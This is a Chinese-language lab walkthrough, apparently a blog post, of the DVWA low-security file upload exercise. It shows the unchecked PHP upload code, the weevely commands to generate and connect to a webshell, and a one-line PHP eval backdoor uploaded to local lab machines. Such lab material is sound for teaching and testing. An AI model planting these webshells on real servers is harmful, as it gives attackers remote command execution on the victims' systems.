

0x01:Webshell

1.Webshell是什么?

Webshell:包含用来连接靶机服务器操作系统的恶意代码的文件

2.怎么生产Webshell

通过中国菜刀(weevely)生产Webshell

0x02:Low级别的DVWA测试

1.上源码:

File Upload Source:

<?php

if( isset( $_POST[ 'Upload' ] ) ) {

// Where are we going to be writing to?

$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";

$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );

// Can we move the file to the upload folder?

if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {

// No

echo '<pre>Your image was not uploaded.</pre>';

}

else {

// Yes!

echo "<pre>{$target_path} succesfully uploaded!</pre>";

}

}

发现没有做任何对文件类型的判断

?>

2.攻击演示——KALI做靶机服务器和KALI做攻击机:

①.可以制作一个攻击的代码:

0.环境:对于在kali上装的DVWA靶机

1.利用菜刀在apache2目录下上传一个文件:weevely generate password /var/www/html/upload.php

2.ls /var/www/html (生产一个连接操作系统的php恶意代码)

3.cat /var/www/html (查看的内容是<?php *****一些看不懂得连接服务器的代码***** >)



②.使用火狐登录http://127.0.0.1/dvwa,进入file upload栏目,上传刚刚生成的upload.php文件



③.在Kali的终端terminal使用菜刀连接:

weevely http://127.0.0.1/dvwa/hackable/upload.php password

3.攻击演示——不使用Kali:

1.用vm打开一个dvwa的linux靶机:

2.写一个用于上传PHP恶意代码,用于生成webshell

1.建立一个文本:

2.输入一下内容

<?php @eval($_POST['pass']); ?>

//密码是pass

3.后缀名可以写.php



3.登录靶机的dvwa平台:http://192.168.78.129/dvwa,点击文件上传栏目上传该wenshell脚本文件 //发现有一个路径:../../hackable/uploads/up.php

4.使用中国菜刀连接该webshell:http://192.168.78.129/dvwa/hackable/uploads/Low.php //注意右击空白,新建连接,输入该网址,输入密码pass,选择php类型





5.切换到靶机,查看是否真的上传了up.php文件 //如图

0x03:综上所述攻击步骤是:

1.生成webshell攻击代码

2.上传webshell码到Web服务器上

3.使用菜刀连接该webshell